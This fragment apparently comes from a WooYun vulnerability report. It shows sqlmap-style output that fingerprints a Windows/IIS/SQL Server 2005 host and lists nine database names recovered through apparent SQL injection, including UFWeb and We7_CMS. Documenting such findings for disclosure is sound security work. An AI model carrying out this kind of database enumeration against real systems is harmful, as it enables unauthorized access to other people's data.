 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:32:03] [INFO] fetching database names
[18:32:03] [INFO] fetching number of databases
[18:32:03] [INFO] resumed: 9
[18:32:03] [INFO] resumed: master
[18:32:03] [INFO] resumed: model
[18:32:03] [INFO] resumed: msdb
[18:32:03] [INFO] resumed: tempdb
[18:32:03] [INFO] resumed: test
[18:32:03] [INFO] resumed: UFServiceClubData
[18:32:03] [INFO] resumed: UFWeb
[18:32:03] [INFO] resumed: UFWeb_Dev
[18:32:03] [INFO] resumed: We7_CMS
www.wooyun.org